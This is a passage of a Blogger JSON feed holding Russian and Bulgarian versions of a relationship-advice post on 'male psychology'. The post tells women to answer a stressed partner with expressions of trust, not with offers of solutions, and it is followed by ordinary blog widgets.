Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" 